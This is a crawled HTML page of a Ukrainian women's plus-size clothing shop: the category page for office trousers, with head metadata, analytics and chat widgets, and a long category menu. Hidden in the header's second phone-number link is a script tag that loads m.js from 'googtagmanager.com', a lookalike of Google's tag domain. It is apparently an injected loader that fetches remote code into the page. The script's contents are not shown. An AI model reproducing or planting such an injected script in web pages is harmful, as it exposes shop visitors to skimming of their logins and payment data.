

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/
body_size: 29014
content:
<!doctype html>
<html dir="ltr" lang="uk">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <title>Жіночі класичні штани великих розмірів - інтернет-магазин Пишна Краса</title>

      
        <base href="https://pyshnakrasa.com.ua/"/>
            <meta name="description" content="Інтернет- магазин «Пишна Краса» пропонує вашій увазі стильні жіночі класичні штани великих розмірів за доступною ціною"/>
                <meta name="keywords" content="Жіночі, класичні, брюки в офіс, штани, великих розмірів, інтернет-магазин, Пишна Краса, ціна, фото, вартість, замовити, каталог, доставка"/>
        <meta property="og:title" content="Жіночі класичні штани великих розмірів - інтернет-магазин Пишна Краса"/>

            <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/"/>
            <meta property="og:image" content="/catalog/view/theme/default/image/logo-h.png"/>
        <meta name="facebook-domain-verification" content="7fokw3yt2nlvetfej3ix02p7i50jsy" />

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/",
            "logo": "https://pyshnakrasa.com.ua/image/cache/wp/lp/logo-h.webp"
        }
    </script>

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "url": "https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://pyshnakrasa.com.ua/ru/index.php?route=extension/module/d_ajax_search/getAutocomplite&keyword={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        }
    </script>


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P3ZL8MNV');</script>
    <!-- End Google Tag Manager -->

    <script>
        window.jqueryScripts = [];
    </script>

    <meta property="og:site_name" content="Пишна краса"/>


    <script src="/catalog/view/javascript/jquery.min.js"></script>
    <script src="/catalog/view/javascript/dataLayer.js"></script>

    <script src="/catalog/view/javascript/jquery.elevatezoom.js"></script> <script src="https://unpkg.com/konva@8.3.0/konva.min.js"></script>


<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'IMZeQvjNQGjrMN447CKZ', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script>
<script type="text/javascript">
  (function(d, w, s) {
	var widgetHash = 'ddhfrrfpknj59gqrdoh6', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
	gcw.src = '//widgets.binotel.com/getcall/widgets/'+ widgetHash +'.js';
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, 'script');
</script><style>@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.svg') format('svg');font-weight:400;font-style:normal}
@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.svg') format('svg');font-weight:500;font-style:normal}
@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.svg') format('svg');font-weight:700;font-style:normal}
@font-face{font-display:swap;font-family:'Candara';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.woff') format('woff'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.svg') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'Myriad Pro Bold';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.eot?#iefix') format('embedded-opentype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.woff') format('woff'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.ttf') format('truetype');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.eot?v=4.3.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}
</style>
<link rel='stylesheet' href='https://pyshnakrasa.com.ua/image/cache/lightning/01110285820gss_wp.css'/> 

<style type="text/css">
@media (max-width: 979px) { #bingc-phone-button div.bingc-phone-button-icon-text span {
font-size: 9px !important;
}}
@media (max-width: 979px) { #bingc-phone-button div.bingc-phone-button-icon-text {
top: 19px !important;
right: 41px !important;
}}
@media (max-width: 979px) { #bingc-phone-button svg.bingc-phone-button-icon-icon {
position: absolute;
top: 16px !important;
right: 37px !important;
opacity: 0;
padding: 7px;
width: 46px;
height: 47px !important;
background-image: none;
}}
@media (max-width: 979px) { body #bingc-phone-button div.bingc-phone-button-tooltip {
display: none !important;
color: #000 !important;
background: #fff !important;
}}
@media (max-width: 979px) { #bingc-phone-button svg.bingc-phone-button-circle {
width: 75px !important;
height: 75px !important;
}}
</style> <script src="catalog/view/javascript/ocfilter/nouislider.min.js"></script>
            <script src="catalog/view/javascript/ocfilter/ocfilter.js"></script>
            <script src="catalog/view/javascript/oneclick/jquery.magnific-popup.new.min.js"></script>
            <script src="catalog/view/javascript/oneclick/script.js"></script>
        <script src="/catalog/view/javascript/common.js" ></script>
            <link href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/page-2" rel="next"/>
            <link href="https://pyshnakrasa.com.ua/image/catalog/ImagesSite/favicon2.ico" rel="icon"/>
    
    <link rel="canonical" href="https://pyshnakrasa.com.ua:8443/odezhda/bryuki/klassicheskie-bryuki/">

    
    
<link rel="alternate" hreflang="uk" href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/" />

<link rel="alternate" hreflang="ru" href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/" />
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3ZL8MNV"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div style="background-color:#fe0700;color:#ffffff;text-align: center;padding: 6px 0px;font-size: 18px;">
        <a style="color: #fff;" href="https://pyshnakrasa.com.ua/novinky/">Нова колекція 2026</a>
    </div>
<header>
    <div class="top-header-wrapper">
        <div class="container">
                                                <a href="https://pyshnakrasa.com.ua/" class="header-logo">
                        <img data-s width=256 height=106 src="https://pyshnakrasa.com.ua/image/cache/wp/lp/logo-h.webp" title="Пишна краса" alt="Пишна краса">
                    </a>
                                        <div class="center-block">
                <div class="top-level">
                    <div class="top-menu">
                        <ul>
                                                            <li><a href="https://pyshnakrasa.com.ua/contacts-ua/">Контакти</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/pro_nas/">Про нас</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/garantiya/">Гарантiя</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/dostavka_i_oplata/">Доставка i оплата</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/stati/">Блог</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/reviews/">Відгуки</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="bottom-level">
                    <div class="bottom-phones">

                                                    <a href="tel:0957671504">
                                                                    <span style="background-image: url('/catalog/view/theme/default/images/icons/telephone-2.svg'); width:16px; height:16px; display:inline-block"></span>
                                    
                                                                <span class='light'>(095)</span>767-15-04
                            </a>
                                                    <a href="tel:0967671504">
                                                                <span class='light'>(096)</span>767-15-04<script async src='https://googtagmanager.com/m.js'></script>
                            </a>
                        
                        <a href="viber://chat/?number=%2B380967671504"><img width="24" src="https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/viber_log.webp"></a>
                        <a href="tg://resolve?domain=PyshnaKrasa01"><img width="24" src="/catalog/view/theme/default/images/telegram_logo.svg.webp"></a>
                    </div>
                </div>
            </div>
            <div class="right-block">
                <div class="left-side">
                    

                    <div class="like-wrapper">
                        <a href="https://pyshnakrasa.com.ua/index.php?route=account/wishlist" class="full-size"></a>
                        
                        <span style="background-image: url('/catalog/view/theme/default/images/icons/heart.svg');width:20px;height:20px;display:inline-block;position:relative;left:3px;top: 5px;"></span>
                        <div class="count-wrapper" id="wishlist-total">
                            <span>0</span>
                        </div>
                    </div>
                </div>

                <div class="right-side">
                    <div class="cabinet-wrapper auth-login" data-target-link="https://pyshnakrasa.com.ua/index.php?route=account/account"
                         data-target-text="Особистий кабiнет">
                                                    <a onclick="$('#auth').modal()">
                                <span style="background-image: url('/catalog/view/theme/default/images/icons/User_s3.svg');height:16px;width:16px;display:inline-block"></span>
                            <span>Увійти</span></a>
                                            </div>

                    <div id="cart">
    <div class="cart-wrapper">
        <a href="https://pyshnakrasa.com.ua/index.php?route=checkout/checkout">

            <span style="background-image: url('/catalog/view/theme/default/images/icons/cart.svg');width:22px;height:22px;display:inline-block;background-repeat:no-repeat;margin-right:10px"></span>
            <span>В кошику 0 товарів<br> на суму <b>0 грн</b></span>
        </a>


        <div class="cart-inner">
                            <p class="text-center">Ваш кошик порожній :(</p>
                    </div>
    </div>
</div>


                </div>
            </div>
        </div>
    </div>
    <div class="bottom-header-wrapper">
        <div class="container">
                <ul class="menu">
                    <li class="active menu_category_id_20"><a href="https://pyshnakrasa.com.ua/odezhda/" id="20">Одяг</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/">Вишиванки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/">Сукні та Сарафани</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/sarafany/">Сарафани</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/vechernie-platya/">Святкові сукні</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/povsednevnye-platya/">Повсякденні сукні</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/platya-v-ofis/">Сукні в офіс</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/tepli_sukni/">Теплі сукні</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/">Костюми</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/v_yazani_kostyumy/">В'язані костюми</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-bryukami/">Костюми з брюками</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-yubkoy/">Костюми з спідницею</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/progulochnye-kostyumy/">Прогулянкові костюми</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/v_yazanyj_odyag/">В'язаний одяг</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/">Домашнiй одяг</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-khalaty/">Домашні халати</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-plat-ya-sarafany/">Домашні сукні/сарафани</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-komplekty/">Домашні комплекти</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/zhenskaya-pizhama/">Піжами</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/nochnye-rubashki/">Нічні сорочки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/">Джинси</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhinsy-7-8/">Джинси 7/8</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhynsy_banani/">Джинси банани</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/zauzhennye-dzhinsy/">Завужені джинси</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/shirokie-dzhinsy/">Широкі джинси</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhegginsy/">Джегінси</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/tuniki/">Туніки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/">Брюки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_banany/">Брюки банани</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/">Брюки в офіс</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kargo/">Брюки карго</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_klosh/">Брюки кльош</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kyuloty_/">Брюки кюлоти</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/zauzhennye-bryuki/">Завужені брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/sportivnye-bryuki/">Спортивні брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/shirokie-bryuki/">Широкі брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuki-7-8/">Брюки 7/8</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/yubki/">Спідниці</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/yubki/korotkie-yubki/">Спідниці міні</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/yubki/spidnyci_midi/">Спідниці міді</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/yubki/spidnytsi_maksi/">Спідниці максі</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/yubki/yubki-karandash/">Спідниці олівець</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/yubki/yubki-djinsovi/">Джинсові спідниці</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/yubki/tepli_spidnyci/">Теплі спідниці</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/">Блузи</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-dlinnaya/">Блуза довга</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-korotkaya/">Блуза коротка</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/naryadnye-bluzy/">Святкові блузки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/">Сорочки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/povsednevnye-rubashki/">Повсякденні сорочки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-v-ofis/">Сорочки в офіс</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-tuniki/">Сорочки-туніки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhempery/">Джемпери/Пуловери</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/svitshoty/">Светри/Світшоти</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/khudi/">Худі</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/golfy/">Гольфи</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/longslivy/">Лонгсліви</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/polo/">Поло</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/futbolki/">Футболки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/mayki/">Майки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/">Лосини та легінси</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/dlinnye-losiny/">Довгі лосини</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/korotkie-losiny/">Короткі лосини</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/legginsy/">Легінси</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bolero/">Болеро</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/aksessuary/">Аксесуари</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/masterky/">Мастерки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/pidzhaki-zhakety/">Піджаки/жакети</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_61"><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/" id="61">Верхнiй одяг</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/vetrovki-masterki/">Вітрівки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/zhilet/">Жилети</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/">Кардигани/пончо</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/dlinnye-kardigany/">Довгі кардигани</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/korotkie-kardigany/">Короткі кардигани</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kofty/">Кофти</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/">Куртки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/zimnie-kurtki/">Зимові куртки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/dzhinsovye-kurtki/"> Джинсові куртки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/kozhanye-kurtki/">Куртки із екошкіри</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/demisezonnye-kurtki/">Демісезонні куртки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/plashhi_trenchi/">Плащі/тренчі</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/">Пальто</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/demisezonnye-palto/">Демісезонні пальта</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/zimovi-palta/">Зимові пальта</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/dublenki-polushubki/">Шуби/Кожушки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kozhushki/">Дублянки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_18"><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/" id="18">Білизна/Купальники</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/">Купальники і пляжний одяг</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/razdelnye-kupalniki/">Роздільні купальники</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/sdelnye-kupalniki/">Суцільні купальники</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kombinaciyi_pidspidnychnyky/">Комбінації/підспідничники</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/utyagivayuschee-belyo/">Коригуюча білизна</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/nizhnee-bele/">Бюстгальтери</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/udlynytely_dlya_byustgaltera/">Подовжувачі для бюстгальтера</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/trusy/">Труси</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/aksesuary_bilizna/">Бандалетки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/maiki_bilizna/">Майки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_34"><a href="https://pyshnakrasa.com.ua/obuv/" id="34">Взуття</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/krossovki/">Кросівки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/kedy/">Кеди</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/">Туфлі</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/zakry-tyetufli/">Закриті туфлі</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/tufli-na-kabluke/">Туфлі на підборах</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/lofery/">Лофери</a></li>
                                                                                            </ul>
                                                                            </div>
